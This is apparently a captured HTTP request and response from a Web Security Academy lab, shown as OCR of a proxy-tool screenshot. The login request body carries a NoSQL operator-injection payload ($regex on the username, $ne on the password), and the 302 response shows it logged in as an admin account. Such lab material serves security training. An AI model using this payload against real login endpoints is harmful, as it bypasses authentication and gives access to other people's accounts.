 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
3 Cookie: session=bKgD31zBZAh85tBPpmgldZHEufbXoicP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 69
11 Origin: https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":".*adm.*"
},
"password":{
19 "$ne":""
20 }
21 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=adminhcijsjg3
3 Set-Cookie: session=bWTlQMsTF0VpguIspnfa7KwvGMJMdEKA
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7